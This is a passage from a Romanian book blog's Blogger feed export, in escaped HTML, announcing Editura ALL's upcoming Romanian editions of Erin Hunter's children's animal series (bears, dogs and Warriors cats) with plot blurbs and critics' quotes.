width=\"140\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14px; line-height: 19.6px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYe0QOPD6uXsKKvNjMdzdfSI16FhwvI-DVRfF5W0R77Lf1yKLNYqj44OovavV8g1dLcAf4UbUfLkrVFN9Ty4Kyyc06Dg6G_TuMR8m_WLXagdJdtuI2sdyl57XeCwIioLAcPItO5dJqaDXV\/s1600\/tn1_rsz_pisicile_razboinice-vol4-c1+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYe0QOPD6uXsKKvNjMdzdfSI16FhwvI-DVRfF5W0R77Lf1yKLNYqj44OovavV8g1dLcAf4UbUfLkrVFN9Ty4Kyyc06Dg6G_TuMR8m_WLXagdJdtuI2sdyl57XeCwIioLAcPItO5dJqaDXV\/s200\/tn1_rsz_pisicile_razboinice-vol4-c1+%25281%2529.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZhL0yXTSfp3GrVIoKE0xo4yt-tITnQyD_O9Nm5ZWHp4zuwPBxBYzBpdOpSG0qqMUtth0r04Za4VTZkWAuUwSXi-j1Axc2fcaOp7sHqa5ajNfpRLFwnQy_SOHNM9imgBoFcJvCL-yWRA-W\/s1600\/Untitled.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"48\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZhL0yXTSfp3GrVIoKE0xo4yt-tITnQyD_O9Nm5ZWHp4zuwPBxBYzBpdOpSG0qqMUtth0r04Za4VTZkWAuUwSXi-j1Axc2fcaOp7sHqa5ajNfpRLFwnQy_SOHNM9imgBoFcJvCL-yWRA-W\/s320\/Untitled.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dianamirancea.blogspot.com\/feeds\/8551415676630679761\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2016\/07\/in-curand-la-editura-all.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/8551415676630679761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/8551415676630679761"},{"rel":"alternate","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2016\/07\/in-curand-la-editura-all.html","title":"În curând la Editura ALL!"}],"author":[{"name":{"$t":"Diana N. Mirancea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08441128411316316254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX9ZJfNsIvPSAhPeaw_MptlBQKL7MR6EBQ5O8VhZPN0aiECSMh98XP05THQll4y-R8OhyPVOzCicthAuh9MjCIx9WVPpp4EOBETc2iKt5tVHDHwo6vf0m9GyziBgx8FQg\/s220\/DSCF9662.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgea6pF-NjhVIVyckMKOJcGQuXxnQbnlZ160UKZsdnikv836t3WwWK7tQYFiRQ60-Xu2QLbKfv6QROsKMY-f-CxRHK-DBTujMqchtrsVairHQZZmu99h4eDVd3dFIlaZSXjhtt17tni3jjW\/s72-c\/tn1_pisici.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4348720172100280489.post-2608314244096489989"},"published":{"$t":"2016-05-30T20:31:00.002+03:00"},"updated":{"$t":"2016-08-10T15:22:18.449+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erin Hunter"}],"title":{"type":"text","$t":"În curând la Editura ALL!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4X1XDCF8o2LFQtU4dtF4gJMVIDHah6g-51u6KDnDATWnA4mHkDv-DcUGBwuoLOL__gCTPJMRwPhF-mwuz6EDt5gwG2GyTzIL7YPj2aPxC_q8bOCnIYSV2biq7erLHg2KtZV9G2O00O6Gx\/s1600\/tn1_c1.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; font-family: Georgia, 'Times New Roman', serif; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4X1XDCF8o2LFQtU4dtF4gJMVIDHah6g-51u6KDnDATWnA4mHkDv-DcUGBwuoLOL__gCTPJMRwPhF-mwuz6EDt5gwG2GyTzIL7YPj2aPxC_q8bOCnIYSV2biq7erLHg2KtZV9G2O00O6Gx\/s320\/tn1_c1.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nUn nou bestseller internațional semnat de creatorii seriei „Pisicile războinice”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003ETrei urși tineri din specii diferite – polar, brun, grizzly – au fost separați de familiile lor pe când erau încă pui și s-au străduit să învingă dificultățile vieții în sălbăticie. Destinul îi aduce împreună pe Kallik, Lusa și Toklo și îi forțează să funcționeze ca o echipă pentru a-și putea continua lupta pentru supraviețuire.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003EPe parcursul acestei aventuri nemaipomenite, li se alătură ursul alb Taqqiq și Ujurak, un misterios pui de urs grizzly înzestrat cu darul de a se preschimba în alte animale. Împreună, iau decizia de a călători spre paradisul urșilor. Acesta este locul în care pot trăi în pace, unde gheața de pe mare nu se topește, unde pădurile sunt pline de vânat și unde fețele-turtite – oamenii – nu se aventurează niciodată. Însă drumul pe care au pornit este presărat cu pericole. Un râu învolburat și apariția unor fețe-turtite dușmănoase îi îndepărtează pe călători de ținta lor. Semnele și prevestirile sunt contradictorii. Deși călătoresc împreună, fiecare urs trebuie să își urmeze propria stea. Unul dintre ei va părăsi grupul pentru totdeauna.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003ERealismul cu care e înfățișată viața în sălbăticie îi va atrage cu siguranță pe fanii seriei «Pisicilor războinice».\u003C\/i\u003E” - Booklist\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EO poveste plină de suspans, care te face să «vânezi» cu nerăbdare volumul următor\u003C\/i\u003E.” -Publishers Weekly\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EErin Hunter ne înfățișează o lume plină de frumusețe și de tandrețe, dar și de sălbăticie și de cruzime, învățându-ne să prețuim natura așa cum este ea.”\u003C\/i\u003E\u0026nbsp;- Kirkus Reviews\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPrimele două volume:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaClrSpBYsLL4r2XwXxQ1XXxbaL-oZ-sX1zdpTh6v3XmXZlAufAxTOzP4s6esTece_iOoabysxETjiSluPplrJPJZ3ugmmjjhgtPOo97x3-fHTW7B6yL_v-wS9bhmbk7vxZLbPGSXN90vq\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaClrSpBYsLL4r2XwXxQ1XXxbaL-oZ-sX1zdpTh6v3XmXZlAufAxTOzP4s6esTece_iOoabysxETjiSluPplrJPJZ3ugmmjjhgtPOo97x3-fHTW7B6yL_v-wS9bhmbk7vxZLbPGSXN90vq\/s200\/1.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-SIfHi7pSaTikSiQvWBVljMEVQt7dpjJ2hn7-cSmn7O1FJwE6rxK7H3s9Gd6Jxgp1TVy6uFcmHbAX0e1SXGWG2X6TfM0uFWyjwzUW8_IlCz2i2iefbYgB6ec0nFewXUgiKX92iI529Pv7\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-SIfHi7pSaTikSiQvWBVljMEVQt7dpjJ2hn7-cSmn7O1FJwE6rxK7H3s9Gd6Jxgp1TVy6uFcmHbAX0e1SXGWG2X6TfM0uFWyjwzUW8_IlCz2i2iefbYgB6ec0nFewXUgiKX92iI529Pv7\/s200\/2.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYv6ZHc4QWbPBRCPDeYOil05w7g14T-ZP1hQ8bCwfXtkUxyAeX_GNSWm1HDy9Ymv6WCBd3bXkH8H5YwKoPrDSPsDINeo1b5q4LRBtRTWZ7FK5CCS1ZJLoe-R3C-rs8n4qP55vgHxr0lKwh\/s1600\/11111.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYv6ZHc4QWbPBRCPDeYOil05w7g14T-ZP1hQ8bCwfXtkUxyAeX_GNSWm1HDy9Ymv6WCBd3bXkH8H5YwKoPrDSPsDINeo1b5q4LRBtRTWZ7FK5CCS1ZJLoe-R3C-rs8n4qP55vgHxr0lKwh\/s1600\/11111.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsOju0cDe2Ra2AV_saA3jARpd0eMeII_2lkghjIqmA3oARqa1qfMZjchS3v2C6VXlEgMceCtKyFUXu772FqgvP0iE4mgLxUH5DGLP_jmnbsaZnySO1V3CPzSAtxAhm90RLmDFj11oYeoNP\/s1600\/tn1_c1_1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsOju0cDe2Ra2AV_saA3jARpd0eMeII_2lkghjIqmA3oARqa1qfMZjchS3v2C6VXlEgMceCtKyFUXu772FqgvP0iE4mgLxUH5DGLP_jmnbsaZnySO1V3CPzSAtxAhm90RLmDFj11oYeoNP\/s320\/tn1_c1_1.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUn nou bestseller internațional semnat de creatorii seriei „Pisicile războinice”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003ELumea nu va mai fi niciodată la fel după Marele Mârâit - așa s-ar numi un cutremur devastator văzut prin ochii unui cățel. Pământul s-a despicat pe de-a întregul și au dispărut toate labele-lungi – așa s-ar numi seminția omenească prin ochii aceluiași cățel. Hrana a devenit aproape imposibil de găsit, apa este otrăvită, iar dușmanii mișună la tot pasul. În această situație, câinii se văd nevoiți să deprindă toate aptitudinile unor supraviețuitori. A venit vremea lor să domine lumea.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003ENorocel, un Câine Singuratic obișnuit să trăiască pe cont propriu în jungla orașului, se integrează acum în Haita Câinilor Legați. Când un atac puternic îi pune în pericol nu numai pe Câinii Legați, ci și pe inamicii lor, Câinii Sălbatici, Norocel își dă seama că singura lor șansă de supraviețuire este să se unească. Tocmai această decizie îi va provoca probleme, iar în cele din urmă va fi alungat din haită. Norocel încearcă să se bucure de libertatea regăsită, însă pădurea și orașul devastat ascund o mulțime de capcane pentru un Câine Singuratic. Pentru prima dată după Marele Mârâit, își dorește cu disperare să trăiască în compania altor câini. Dar s-ar putea să fie prea târziu pentru el.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EO carte plină de întâmplări palpitante și minunate.”\u003C\/i\u003E\u0026nbsp;- Kirkus Reviews\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003ETinerii cititori vor găsi o mulțime de lucruri fascinante în această carte de aventuri, de la intriga palpitantă până la caracterizările fiecărui cățel în parte. O lectură ideală pentru fanii «Pisicilor războinice».\u003C\/i\u003E” – Booklist\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003ESă vezi lumea prin ochii unui cățel îți poate schimba viziunea asupra vieții. Acțiunea și pericolul îi vor ține pe cititori în suspans, iar finalul pe muchie de cuțit îi va determina să deschidă nerăbdători următoarea carte din serie.\u003C\/i\u003E” - Jennifer Rummel, VOYA\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPrimele două volume:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLZcbo0pBIei1Uw1uxEDxmGImWt6eEhrszHxuVTmIAbXWQaj7Oqhb5wiW4qxi-QBMOG0UOfQIVFlVX7tMqocCKFCeg9nzKPDR9J0ZjgS6gZpvH1OrKogwKdNg7XP8ZFNGlq_Pex1D9saDo\/s1600\/11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLZcbo0pBIei1Uw1uxEDxmGImWt6eEhrszHxuVTmIAbXWQaj7Oqhb5wiW4qxi-QBMOG0UOfQIVFlVX7tMqocCKFCeg9nzKPDR9J0ZjgS6gZpvH1OrKogwKdNg7XP8ZFNGlq_Pex1D9saDo\/s200\/11.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKlPAyDUeHn6C8hzYatzkCHGl0kS47D_S6EXTV45RLBmsP2d_6beA8kY5l_bn2w0v6X9Sf5BM2Wd9-qFf4fLtEkD9EOT0Mkt5SbQkNb5H1Y3ACjnVybm6pxtGpy7IAVX3n7wb3pcICI01\/s1600\/22.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKlPAyDUeHn6C8hzYatzkCHGl0kS47D_S6EXTV45RLBmsP2d_6beA8kY5l_bn2w0v6X9Sf5BM2Wd9-qFf4fLtEkD9EOT0Mkt5SbQkNb5H1Y3ACjnVybm6pxtGpy7IAVX3n7wb3pcICI01\/s200\/22.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuDM5sKuNNAQRrPj3hNzh0KJPqKBV_SFR3A5RLxpfNrC8jMdDT0erhHMmI2qkwwxb8b17xfjJ7otxPGvrECSyFg5TPBq-8xes8gKMq9nEG_dQCLV1-cTfAY0x7_eBlZMjBpQ1oJrXM-Aby\/s1600\/Untitled.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"48\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuDM5sKuNNAQRrPj3hNzh0KJPqKBV_SFR3A5RLxpfNrC8jMdDT0erhHMmI2qkwwxb8b17xfjJ7otxPGvrECSyFg5TPBq-8xes8gKMq9nEG_dQCLV1-cTfAY0x7_eBlZMjBpQ1oJrXM-Aby\/s320\/Untitled.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dianamirancea.blogspot.com\/feeds\/2608314244096489989\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2016\/05\/in-curand-la-editura-all_30.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/2608314244096489989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/2608314244096489989"},{"rel":"alternate","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2016\/05\/in-curand-la-editura-all_30.html","title":"În curând la Editura ALL!"}],"author":[{"name":{"$t":"Diana N. Mirancea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08441128411316316254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX9ZJfNsIvPSAhPeaw_MptlBQKL7MR6EBQ5O8VhZPN0aiECSMh98XP05THQll4y-R8OhyPVOzCicthAuh9MjCIx9WVPpp4EOBETc2iKt5tVHDHwo6vf0m9GyziBgx8FQg\/s220\/DSCF9662.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4X1XDCF8o2LFQtU4dtF4gJMVIDHah6g-51u6KDnDATWnA4mHkDv-DcUGBwuoLOL__gCTPJMRwPhF-mwuz6EDt5gwG2GyTzIL7YPj2aPxC_q8bOCnIYSV2biq7erLHg2KtZV9G2O00O6Gx\/s72-c\/tn1_c1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4348720172100280489.post-8558903981949272642"},"published":{"$t":"2016-02-18T18:30:00.002+02:00"},"updated":{"$t":"2016-08-10T19:06:16.675+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erin Hunter"}],"title":{"type":"text","$t":"In curand la Editura ALL!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYrBpXnJp7Dkh1H0C5aG7ik8LMC30L-OmIcw0r_tacex-JYcjuJzNnycaIS2bYjnc85Vi1j1zIhA-8Ly76DQX0Gy9HEqETy54wrRyFZsQMpvsHd8_OHnlW7_WH-HYsAZq524tWe_PoafU\/s1600\/tn1_rsz_pisicile_razboinice-vol4-c1+%25281%2529.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; font-family: Georgia, 'Times New Roman', serif; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYrBpXnJp7Dkh1H0C5aG7ik8LMC30L-OmIcw0r_tacex-JYcjuJzNnycaIS2bYjnc85Vi1j1zIhA-8Ly76DQX0Gy9HEqETy54wrRyFZsQMpvsHd8_OHnlW7_WH-HYsAZq524tWe_PoafU\/s320\/tn1_rsz_pisicile_razboinice-vol4-c1+%25281%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nBestseller internațional\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDescoperiți volumul IV dintr-o serie de cărți pentru copii a căror popularitate a depășit orice așteptări! „Pisicile războinice” s-au vândut în mai mult de 14 milioane de volume în peste 20 de țări și au apărut pe lista New York Times a celor mai vândute titluri.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003EDe generații întregi, patru clanuri de pisici sălbatice conviețuiesc în pădure, departe de oameni. Au un cod al onoarei și prețuiesc loialitatea. Se antrenează ca războinici pentru a-și proteja Clanurile. Se vindecă de boli cu remedii naturiste. Respectă legile statornicite de înaintași. Sunt ghidați în acțiunile lor de spiritele strămoșilor războinici, reuniți în Clanul Stelelor. Roșcovanul este un fost pisoi de casă care s-a dovedit a fi tare puternic și descurcăreț în sălbăticie. Mai întâi a fost acceptat ca ucenic în Clanul Tunetului, apoi a devenit războinic sub numele Inimă de Foc, iar în cele din urmă vitejia l-a adus până la poziția de secund în clan.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003EDar Inimă de Foc nu poate sta prea mult liniștit câtă vreme Gheară de Tigru, fostul secund, poate ataca oricând. Și conducătoarea Stea Albastră și-a pierdut încrederea în războinicii clanului după ce Gheară de Tigru s-a dovedit a fi un trădător. De aceea, Stea Albastră și Inimă de Foc pornesc spre Pietrele Înalte pentru a se sfătui cu înțelepții din Clanul Stelelor. Dar drumul trece pe teritoriul Clanului Vântului, o patrulă de războinici condusă de Gheară de Nămol le iese amenințător în cale și sunt nevoiți să se întoarcă în tabăra lor.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003EVara sosește cu noi provocări pentru Inimă de Foc. Ucenicul lui, Labă de Nor, face un gest necugetat mergând la oameni după mâncare și este răpit pe loc. Dar pericolul abia acum urmează. Canicula devine din ce în ce mai puternică și un incendiu devastator cuprinde pădurea, distrugând tabăra Clanului Tunetului.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVolumul cuprinde hărți și simboluri din viața pisicilor războinice.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EUn episod palpitant din aventurile pisicilor răzoinice, care va fi cu siguranță pe placul cititorilor.\u003C\/i\u003E“ - ALA Booklist\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EPovestea este mereu surprinzătoare; personajele sunt înzestrate cu tabieturi și comportamente feline autentice.\u003C\/i\u003E” - VOYA\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EO carte plină de suspans, pentru toți cei care se întreabă ce visuri de grandoare nutrește motănelul de pe preșul de la ușă.\u003C\/i\u003E“ - Publishers Weekly\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EDupă ce citești Pisicile războinice, nu mai ai încredere nici măcar în Motanul Încălțat.\u003C\/i\u003E“  -Kirkus Reviews\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCelelalte volume:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOCccChliEEONTmQ4FSoSDF4LRqpxT7izPkgl6qRQLgl3UfLS5sMfw1KultYhdVxYbehZl7YkRn70OJnHtr-VI8efEMZAXWvl9wo4CfLXrQEjVxO5v7e5CbtyBHiEhFWM2kcEllQs09JE\/s1600\/tn1_pisicile_razboinice_final.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" 